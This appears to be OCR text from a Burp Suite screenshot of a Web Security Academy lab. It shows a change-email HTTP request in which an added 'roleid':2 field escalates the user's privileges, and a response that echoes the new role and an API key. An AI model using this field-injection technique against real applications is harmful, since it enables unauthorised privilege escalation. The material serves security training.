 Request
Pretty Raw Hex
\n
1 POST /my-account/change-email HTTP/2
2 Host:
0afa00a50453fb6d84056a6e002c003a.web-security-academy.ne
t
3 Cookie: session=kvn2q8LeMPeYUIpLrIcndNnVVYa2A7i5
4 Content-Length: 47
5 Sec-Ch-Ua: "Chromium";v="117", "Not;A=Brand";v="8"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/117.0.5938.63 Safari/537.36
9 Content-Type: text/plain;charset=UTF-8
10 Accept: */*
11 Origin:
https://0afa00a50453fb6d84056a6e002c003a.web-security-ac
ademy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0afa00a50453fb6d84056a6e002c003a.web-security-ac
ademy.net/my-account?id=wiener
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18
19 {
"email":"crumbles1@Crumbles.com",
"roleid":2
20 }
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 302 Found
2 Location: /my-account
3 Content-Type: application/json; charset=utf-8
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 126
6
7 {
8 "username":"wiener",
9 "email":"crumbles1@Crumbles.com",
10 "apikey":"jePfO0KNwt2A6HWU9WUfBkhPDxk3NwL1",
11 "roleid":2
12 }
Search
0 highlights